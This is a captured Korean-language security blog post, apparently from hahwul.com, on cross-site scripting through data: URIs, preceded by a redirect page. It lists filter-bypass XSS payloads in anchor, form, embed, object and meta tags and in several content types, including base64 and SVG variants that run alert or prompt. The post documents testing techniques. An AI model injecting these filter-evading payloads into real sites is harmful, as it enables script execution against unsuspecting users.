

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hahwul.com/2022/03/05/data-uri-xss-v2/
body_size: -17
content:
<!doctype html>
<meta charset="utf-8">
<title>Redirect</title>
<script>
  const target = "https://www.hahwul.com/blog/2022/data-uri-xss-v2/";
  const hash = window.location.hash || "";
  window.location.replace(target + hash);
</script>
<noscript>
  <meta http-equiv="refresh" content="0; url=https://www.hahwul.com/blog/2022/data-uri-xss-v2/">
</noscript>
<p><a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/">Click here</a> to be redirected.</p>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hahwul.com/blog/2022/data-uri-xss-v2/
body_size: 11486
content:
<!doctype html>
<html lang="en" data-theme="hahwul">

<head>
    <title>Data URI(data:) XSS v2 | HAHWUL</title>

    <!-- meta data -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Offensive Security Engineer, Developer and H4cker">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="HAHWUL">
    <meta property="og:locale" content="en">
    <meta property="og:title" content="Data URI(data:) XSS v2 | HAHWUL">
    <meta property="og:description" content="Offensive Security Engineer, Developer and H4cker">
    <meta property="og:image" content="https://www.hahwul.com/images/card.jpg">
    <meta property="og:logo" content="https://www.hahwul.com/images/logo-black.jpg" />
    <meta name="twitter:title" content="Data URI(data:) XSS v2 | HAHWUL" />
    <meta name="twitter:description" content="Offensive Security Engineer, Developer and H4cker" />
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:image" content="https://www.hahwul.com/images/card.jpg">
    <meta name="theme-color" content="#000000" />

    <!-- stylesheets, fonts, feeds -->
    <link rel="stylesheet" href="/css/main.css?+TgOkg" integrity="sha384-+TgOkgGxxBvukYK+REpx/T/gjlxVf44895ArNzsuG6F7xHRD7RRjL5k9i+kCG0NM">
    <link rel="alternate" type="application/rss+xml" title="RSS Feed" href="/atom.xml">

    <!-- favicon -->
    <link rel="icon" type="image/png" href="/images/icons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/svg+xml" href="/images/icons/favicon.svg" />
    <link rel="shortcut icon" href="/images/icons/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/images/icons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-title" content="HAHWUL" />
    <link rel="manifest" href="/images/icons/site.webmanifest" />
</head>

<body class="h-screen">
    <div class="@container drawer min-h-full">
        <input id="main-drawer" type="checkbox" class="drawer-toggle lg:hidden">
        <div class="drawer-content flex min-h-full flex-col"><!-- to expand over the full screen even on short pages -->
        <header class="sticky top-0 z-50 text-primary-content opacity-95">
                <div id="navbar" style="background-color: rgb(6,6,6);" class="navbar fixed top-0 left-0 right-0 z-50 px-2 md:px-24 py-2 transition-all duration-300">
                    <div class="navbar-start">
                        <a class="link block transition-all duration-300" href="/">
                            <img id="logo" alt="HAHWUL Logo" src="/images/logo.png" class="transition-all duration-300" style="width: 120px; height: auto;"/>
                        </a>
                    </div>
                    <div class="navbar-center hidden lg:flex"></div>
                    <div class="navbar-end">
                        <div class="drawer w-12">
                            <input id="side-nav" type="checkbox" class="drawer-toggle" />
                            <div class="drawer-content">
                                <label for="side-nav" class="btn btn-ghost drawer-button lg:hidden">
                                    <svg class="w-5"><svg role="img" aria-label="List" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5m0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5m0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5" /></svg></svg>
                                </label>
                            </div>
                            <div class="drawer-side z-[60]">
                            <label for="side-nav" aria-label="close sidebar" class="drawer-overlay !fixed inset-0 z-[60] bg-base-100 bg-opacity-80 backdrop-blur-xl"></label>
                            <ul class="menu bg-base-100 text-base-content min-h-full w-80 p-4 border-r border-base-300 shadow-xl z-[60]">
                                
                                    
                                    
 
<li class="list-none"><a href="/about/" class="nav-menu">
    WHO
</a></li>

                                    
                                    
 
<li class="list-none"><a href="/blog/" class="nav-menu">
    BLOG
</a></li>

                                    
                                    
 
<li class="list-none"><a href="/sec/" class="nav-menu">
    SEC
</a></li>

                                    
                                    
 
<li class="list-none"><a href="/dev/" class="nav-menu">
    DEV
</a></li>

                                    
                                    
 
<li class="list-none"><a href="/projects/" class="nav-menu">
    PROJECTS
</a></li>

                                    
                                
                            </ul>
                        </div>
                        </div>
                        <div class="hidden lg:flex px-1 space-x-4 gap-2">
                            
                                
                                
 
<li class="list-none"><a href="/about/" class="nav-menu">
    WHO
</a></li>

                                
                                
 
<li class="list-none"><a href="/blog/" class="nav-menu">
    BLOG
</a></li>

                                
                                
 
<li class="list-none"><a href="/sec/" class="nav-menu">
    SEC
</a></li>

                                
                                
 
<li class="list-none"><a href="/dev/" class="nav-menu">
    DEV
</a></li>

                                
                                
 
<li class="list-none"><a href="/projects/" class="nav-menu">
    PROJECTS
</a></li>

                                
                            
                        </div>

                        

                        <div id="language-dropdown" class="dropdown dropdown-end">
                        <div tabindex="0" title="Change Language" role="button" class="btn m-1 btn-ghost" aria-haspopup="true" aria-expanded="false"><svg class="w-5"><svg role="img" aria-label="Translate" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path d="M4.545 6.714 4.11 8H3l1.862-5h1.284L8 8H6.833l-.435-1.286zm1.634-.736L5.5 3.956h-.049l-.679 2.022z" /><path d="M0 2a2 2 0 0 1 2-2h7a2 2 0 0 1 2 2v3h3a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-3H2a2 2 0 0 1-2-2zm2-1a1 1 0 0 0-1 1v7a1 1 0 0 0 1 1h7a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zm7.138 9.995q.289.451.63.846c-.748.575-1.673 1.001-2.768 1.292.178.217.451.635.555.867 1.125-.359 2.08-.844 2.886-1.494.777.665 1.739 1.165 2.93 1.472.133-.254.414-.673.629-.89-1.125-.253-2.057-.694-2.82-1.284.681-.747 1.222-1.651 1.621-2.757H14V8h-3v1.047h.765c-.318.844-.74 1.546-1.272 2.13a6 6 0 0 1-.415-.492 2 2 0 0 1-.94.31" /></svg></svg></div>
                            <ul tabindex="0" class="dropdown-content bg-base-100 text-white rounded-box z-1 mt-4 w-52 p-2">
                                <li><button class="btn btn-active btn-primary w-full">ENGLISH</button></li><li>

    
        
            
        
        
            
                 
            
        
    

    <a href="/ko/" class="btn btn-ghost w-full">한국어</a>
</li>
                                
                            </ul>
                        </div>
                        
                        
                        <label id="search-button" class="input w-full max-w-52 flex items-center justify-between text-left bg-base-100 cursor-pointer border-base-300 hover:border-primary hover:border-1 transition" aria-label="search" aria-controls="search-overlay">
                            <svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path>
                            </svg>
                            <span class="text-gray-400"><kbd class="kbd">⌘</kbd><kbd class="kbd">K</kbd></span>
                        </label>
                        
                    </div>
                </div>

                <!-- Popup-style search overlay with blurred background and fixed size -->
                <div id="search-overlay" class="fixed inset-0 bg-base-100 bg-opacity-80 backdrop-blur-xl z-50 hidden flex-col px-4 pt-24 opacity-0 transition-all duration-300 ease-in-out">
                    <div id="search-container" class="w-full lg:w-1/2 max-h-[80vh] h-auto bg-base-100 rounded-xl shadow-xl relative transform transition-transform duration-300 translate-y-[-20px] border border-base-300 p-8 mx-auto">
                        <div class="relative">
                            <input id="overlay-search-input" type="search" class="search-input input input-ghost input-xl w-full py-3 text-white text-lg focus:outline-none" placeholder="Search">
                            <button id="close-search-overlay" class="absolute inset-y-0 right-0 flex items-center btn btn-ghost btn-circle">
                                <svg class="w-5 h-5 text-primary" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
                                </svg>
                            </button>
                        </div>
                        <div class="search-results search-results-container rounded-b-xl p-4 max-h-[calc(80vh-150px)] shadow-inner overflow-y-auto mt-4">
                            <div class="search-results__items space-y-3 p-3"></div>
                        </div>
                    </div>
                </div>
        </header>

        <main class="flex-1 flex justify-center px-4" style="margin-top: 11rem;">
            <div class="@container flex-col flex-1 shrink">
                <div class="pb-8">
                
<div class="container mx-auto mt-8">
    <div class="flex justify-center">
        <div class="w-full md:w-5/6 lg:w-10/12 xl:w-9/12" style="max-width: 75rem;">
            <!-- begin page -->
            <article class="page animate">
                <div class="page-head">
                    <div class="flex justify-between items-center">
                        
                        <div class="flex gap-2">
                            
                            
                                <p>
                                

    
        
            
                
                
                
                
            
        
        
    

    <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/" class="text-gray-400 text-sm">ENGLISH</a>

                                </p>
                            
                            
                        </div>
                        

                        
                        <p class="text-gray-600 text-sm">
                            
                                <time>MARCH 05, 2022</time>
                            
                        </p>
                        
                    </div>

                    <h1 class="page-title text-5xl font-bold">Data URI(data:) XSS v2</h1>
                    
                </div>
                <div class="divider"></div>
                <div class="page__content mt-8">
                    <p>제가 오래전에 Data URI XSS를 다루는 "<a href="https://www.hahwul.com/2017/03/15/web-hacking-data-xss-filtering-bypass/">Form action + data:를 이용한 XSS Filtering 우회 기법</a>"란 글을 쓴 적이 있었는데요, 오늘은 조금 더 개선된 버전으로 글을 작성해볼까 합니다.</p>
<p>Data URI XSS v2 입니다. <a href="https://portswigger.net/web-security/cross-site-scripting/cheat-sheet">Portswigger XSS cheatsheet</a> 및 대다수 cheatsheet에선 data:에 대해 잘 다루지 않습니다. embed tag에 대한 XSS도 <code>javascript:alert()</code>만 존재합니다. 과연 이것만 존재할까요? 아니죠 🤩</p>
<pre data-lang="html" style="background-color:#1e1e1e;color:#dcdcdc;" class="language-html "><code class="language-html" data-lang="html"><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">embed </span><span style="color:#92caf4;">src</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;javascript:alert(1)&quot;</span><span style="color:#808080;">&gt;
</span></code></pre>
<h2 id="data-uri">Data URI</h2>
<p>우회 패턴을 더 만들기 위해선 이 Data URI에 대해서 좀 더 알아봐야겠죠? data URL scheme은 <a href="https://datatracker.ietf.org/doc/html/rfc2397">RFC 2397</a>에 명시되어 있습니다.</p>
<pre data-lang="html" style="background-color:#1e1e1e;color:#dcdcdc;" class="language-html "><code class="language-html" data-lang="html"><span>data:[</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">mediatype</span><span style="color:#808080;">&gt;</span><span>][;base64],</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">data</span><span style="color:#808080;">&gt;
</span></code></pre>
<p>참고로 이 data 구간의 사이즈에 제한이 있긴합니다. 인코딩 없이 사용하면 65535, 인코딩이 있다면 65529 만큼 사용할 수 있습니다. 이걸로 인해 공격코드에 문제가 되는 경우는 적겠지만 알아두시면 좋을 것 같습니다.</p>
<h2 id="data-uri-in-html-elements">Data URI in HTML Elements</h2>
<h3 id="anchor-tag">Anchor tag</h3>
<pre data-lang="html" style="background-color:#1e1e1e;color:#dcdcdc;" class="language-html "><code class="language-html" data-lang="html"><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">a </span><span style="color:#92caf4;">href</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;data:text/html;,&lt;br&gt;&quot;</span><span style="color:#808080;">&gt;</span><span>x</span><span style="color:#808080;">&lt;/</span><span style="color:#569cd6;">a</span><span style="color:#808080;">&gt;
</span></code></pre>
<h3 id="form-tag">Form tag</h3>
<pre data-lang="html" style="background-color:#1e1e1e;color:#dcdcdc;" class="language-html "><code class="language-html" data-lang="html"><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">form </span><span style="color:#92caf4;">action</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;data:text/html;charset=utf-8,%3cbr%3e&quot;</span><span style="color:#808080;">&gt;
</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">input </span><span style="color:#92caf4;">type</span><span style="color:#808080;">=</span><span style="background-color:#282828;color:#d69d85;">submit</span><span style="color:#808080;">&gt;
</span><span style="color:#808080;">&lt;/</span><span style="color:#569cd6;">form</span><span style="color:#808080;">&gt;
</span></code></pre>
<h3 id="embed-tag">Embed tag</h3>
<pre data-lang="html" style="background-color:#1e1e1e;color:#dcdcdc;" class="language-html "><code class="language-html" data-lang="html"><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">embed </span><span style="color:#92caf4;">src</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;data:text/html;,&lt;br&gt;&quot;</span><span style="color:#808080;">&gt;
</span></code></pre>
<h3 id="object-tag">Object tag</h3>
<pre data-lang="html" style="background-color:#1e1e1e;color:#dcdcdc;" class="language-html "><code class="language-html" data-lang="html"><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">object </span><span style="color:#92caf4;">data</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;data:text/html;,&lt;br&gt;&quot;</span><span style="color:#808080;">&gt;
</span></code></pre>
<h3 id="meta-tag">Meta tag</h3>
<pre data-lang="html" style="background-color:#1e1e1e;color:#dcdcdc;" class="language-html "><code class="language-html" data-lang="html"><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">META </span><span style="color:#92caf4;">HTTP-EQUIV</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;refresh&quot; </span><span style="color:#92caf4;">CONTENT</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;0;url=data:text/html base64,PHNjcmlwdD5hbGVydCg0NSk8L3NjcmlwdD4=&quot;</span><span style="color:#808080;">&gt;
</span></code></pre>
<h3 id="etc">Etc.</h3>
<p>URL 처리를 하는 대부분의 영역에서 사용이 가능하기 떄문에 더 있을겁니다.</p>
<h2 id="xss-payload-by-content-type">XSS Payload by content-type</h2>
<p>Data URI에는 여러가지 Content-Type을 명시할 수 있습니다. 이 중 일부는 XSS에 사용할 수 있기 떄문에 알아두시면 embed, object 등의 태그 사용이 가능할 때 이를 이용하여 XSS 코드를 구성할 수 있습니다.</p>
<h3 id="data-text-html">data: + text/html</h3>
<pre data-lang="html" style="background-color:#1e1e1e;color:#dcdcdc;" class="language-html "><code class="language-html" data-lang="html"><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">embed </span><span style="color:#92caf4;">type</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;text/html&quot; </span><span style="color:#92caf4;">src</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;data:text/html;,&lt;svg/onload=alert(45)&gt;&quot;</span><span style="color:#808080;">&gt;
</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">embed </span><span style="color:#92caf4;">type</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;text/html&quot; </span><span style="color:#92caf4;">src</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;[data-uri]&quot;</span><span style="color:#808080;">&gt;
</span><span>
</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">object </span><span style="color:#92caf4;">data</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;data:text/html;,&lt;svg/onload=alert(45)&gt;&quot;</span><span style="color:#808080;">&gt;
</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">object </span><span style="color:#92caf4;">data</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;[data-uri]&quot;</span><span style="color:#808080;">&gt;
</span></code></pre>
<h3 id="data-image-svg-xml">data: + image/svg+xml</h3>
<pre data-lang="xml" style="background-color:#1e1e1e;color:#dcdcdc;" class="language-xml "><code class="language-xml" data-lang="xml"><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">embed </span><span style="color:#92caf4;">type</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;image/svg+xml&quot; </span><span style="color:#92caf4;">src</span><span style="color:#808080;">=</span><span style="color:#d69d85;">&#39;data:image/svg+xml;,</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">svg </span><span style="color:#92caf4;">xmlns:svg</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;http://www.w3.org/2000/svg&quot; </span><span style="color:#92caf4;">xmlns</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;http://www.w3.org/2000/svg&quot; </span><span style="color:#92caf4;">xmlns:xlink</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;http://www.w3.org/1999/xlink&quot; </span><span style="color:#92caf4;">version</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;1.0&quot; </span><span style="color:#92caf4;">x</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;0&quot; </span><span style="color:#92caf4;">y</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;0&quot; </span><span style="color:#92caf4;">width</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;10&quot; </span><span style="color:#92caf4;">height</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;10&quot; </span><span style="color:#92caf4;">id</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;xss&quot;</span><span style="color:#808080;">&gt;&lt;</span><span style="color:#569cd6;">script </span><span style="color:#92caf4;">type</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;text/ecmascript&quot;</span><span style="color:#808080;">&gt;</span><span>alert(45);</span><span style="color:#808080;">&lt;/</span><span style="color:#569cd6;">script</span><span style="color:#808080;">&gt;&lt;/</span><span style="color:#569cd6;">svg</span><span style="color:#808080;">&gt;</span><span>&#39;&gt;
</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">embed </span><span style="color:#92caf4;">type</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;image/svg+xml&quot; </span><span style="color:#92caf4;">src</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;[data-uri]&quot;</span><span style="color:#808080;">&gt;
</span><span>
</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">object </span><span style="color:#92caf4;">data</span><span style="color:#808080;">=</span><span style="color:#d69d85;">&#39;data:image/svg+xml;,</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">svg </span><span style="color:#92caf4;">xmlns:svg</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;http://www.w3.org/2000/svg&quot; </span><span style="color:#92caf4;">xmlns</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;http://www.w3.org/2000/svg&quot; </span><span style="color:#92caf4;">xmlns:xlink</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;http://www.w3.org/1999/xlink&quot; </span><span style="color:#92caf4;">version</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;1.0&quot; </span><span style="color:#92caf4;">x</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;0&quot; </span><span style="color:#92caf4;">y</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;0&quot; </span><span style="color:#92caf4;">width</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;10&quot; </span><span style="color:#92caf4;">height</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;10&quot; </span><span style="color:#92caf4;">id</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;xss&quot;</span><span style="color:#808080;">&gt;&lt;</span><span style="color:#569cd6;">script </span><span style="color:#92caf4;">type</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;text/ecmascript&quot;</span><span style="color:#808080;">&gt;</span><span>alert(45);</span><span style="color:#808080;">&lt;/</span><span style="color:#569cd6;">script</span><span style="color:#808080;">&gt;&lt;/</span><span style="color:#569cd6;">svg</span><span style="color:#808080;">&gt;</span><span>&#39;&gt;
</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">object </span><span style="color:#92caf4;">data</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;[data-uri]&quot;</span><span style="color:#808080;">&gt;
</span></code></pre>
<h3 id="data-application-xml">data: application/xml</h3>
<pre data-lang="html" style="background-color:#1e1e1e;color:#dcdcdc;" class="language-html "><code class="language-html" data-lang="html"><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">embed </span><span style="color:#92caf4;">type</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;application/xml&quot; </span><span style="color:#92caf4;">src</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;data:application/xml;,&lt;hahwul:script xmlns:hahwul=&#39;http://www.w3.org/1999/xhtml&#39;&gt;prompt(45)&lt;/hahwul:script&gt;&quot;</span><span style="color:#808080;">&gt;
</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">embed </span><span style="color:#92caf4;">type</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;application/xml&quot; </span><span style="color:#92caf4;">src</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;[data-uri]
</span><span style="color:#c8c8c8;">Jz5wcm9tcHQoNDUpPC9oYWh3dWw6c2NyaXB0Pg==&quot;</span><span style="color:#808080;">&gt;
</span><span>
</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">object </span><span style="color:#92caf4;">data</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;data:application/xml;,&lt;hahwul:script xmlns:hahwul=&#39;http://www.w3.org/1999/xhtml&#39;&gt;prompt(45)&lt;/hahwul:script&gt;&quot;</span><span style="color:#808080;">&gt;&lt;/</span><span style="color:#569cd6;">object</span><span style="color:#808080;">&gt;
</span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">object </span><span style="color:#92caf4;">data</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;[data-uri]
</span><span style="color:#c8c8c8;">Jz5wcm9tcHQoNDUpPC9oYWh3dWw6c2NyaXB0Pg==&quot;</span><span style="color:#808080;">&gt;&lt;/</span><span style="color:#569cd6;">object</span><span style="color:#808080;">&gt;
</span></code></pre>
<h2 id="references">References</h2>
<ul>
<li><a href="https://www.hahwul.com/2017/03/15/web-hacking-data-xss-filtering-bypass/">https://www.hahwul.com/2017/03/15/web-hacking-data-xss-filtering-bypass/</a></li>
<li><a href="https://portswigger.net/web-security/cross-site-scripting/cheat-sheet">https://portswigger.net/web-security/cross-site-scripting/cheat-sheet</a></li>
<li><a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/Data_URIs">https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/Data_URIs</a></li>
<li><a href="https://datatracker.ietf.org/doc/html/rfc2397">https://datatracker.ietf.org/doc/html/rfc2397</a></li>
</ul>

                </div>
                
                
                <div class="flex gap-2 w-full mt-8 justify-center">
                    
                    
                    <a href="https://www.hahwul.com/tags/sec/"
                       class="badge badge-ghost text-lg hover:text-gray-400">#sec</a>
                    
                    
                </div>
                

                <!-- Function Icons (Fixed Left Side) -->
                <div class="fixed left-6 top-1/2 -translate-y-1/2 z-50 hidden lg:block" style="z-index: 9999;">
                    <div class="flex flex-col gap-3">
                        <!-- Copy URL Button -->
                        <button id="copy-url-btn" class="btn btn-circle btn-ghost bg-base-200 hover:bg-primary hover:text-primary-content shadow-lg tooltip tooltip-right" data-tip="Copy URL">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" viewBox="0 0 16 16">
                                <svg role="img" aria-label="Copy_url" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path d="M4 1.5H3a2 2 0 0 0-2 2V14a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V3.5a2 2 0 0 0-2-2h-1v1h1a1 1 0 0 1 1 1V14a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V3.5a1 1 0 0 1 1-1h1z"/><path d="M9.5 1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5zm-3-1A1.5 1.5 0 0 0 5 1.5v1A1.5 1.5 0 0 0 6.5 4h3A1.5 1.5 0 0 0 11 2.5v-1A1.5 1.5 0 0 0 9.5 0z"/></svg>
                            </svg>
                        </button>

                        <!-- Comments Button -->
                        
                        <label for="comments-drawer" class="btn btn-circle btn-ghost bg-base-200 hover:bg-primary hover:text-primary-content shadow-lg cursor-pointer tooltip tooltip-right" data-tip="Comments">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" viewBox="0 0 16 16">
                                <svg role="img" aria-label="Chat" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path d="M14 1a1 1 0 0 1 1 1v8a1 1 0 0 1-1 1H4.414A2 2 0 0 0 3 11.586l-2 2V2a1 1 0 0 1 1-1zM2 0a2 2 0 0 0-2 2v12.793a.5.5 0 0 0 .854.353l2.853-2.853A1 1 0 0 1 4.414 12H14a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2z"/><path d="M3 3.5a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5M3 6a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9A.5.5 0 0 1 3 6m0 2.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5" /></svg>
                            </svg>
                        </label>
                        

                        <!-- TOC Button (only if page has TOC) -->
                        
                        <label for="toc-drawer" class="btn btn-circle btn-ghost bg-base-200 hover:bg-primary hover:text-primary-content shadow-lg cursor-pointer tooltip tooltip-right" data-tip="Table of Contents">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" viewBox="0 0 16 16">
                                <svg role="img" aria-label="Toc" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path fill-rule="evenodd" d="M5 11.5a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5m0-4a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5m0-4a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5m-3 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2m0 4a1 1 0 1 0 0-2 1 1 0 0 0 0 2m0 4a1 1 0 1 0 0-2 1 1 0 0 0 0 2" /></svg>
                            </svg>
                        </label>
                        

                        <!-- Share on X Button -->
                        <a href="https://twitter.com/intent/tweet?url=https%3A&#x2F;&#x2F;www.hahwul.com&#x2F;blog&#x2F;2022&#x2F;data-uri-xss-v2&#x2F;&text=Data%20URI%28data%3A%29%20XSS%20v2" target="_blank" class="btn btn-circle btn-ghost bg-base-200 hover:bg-primary hover:text-primary-content shadow-lg tooltip tooltip-right" data-tip="Share on X">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" viewBox="0 0 16 16">
                                <svg role="img" aria-label="X_com" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path d="M9.49 6.77 15.32.0h-1.38L8.88 5.88 4.83.0H.17l6.11 8.9L.17 16h1.38l5.34-6.21L11.16 16h4.66L9.48 6.77zM7.6 8.97l-.62-.89-4.93-7.04h2.12l3.98 5.69.62.89 5.17 7.39h-2.12L7.6 8.98z"></path></svg>
                            </svg>
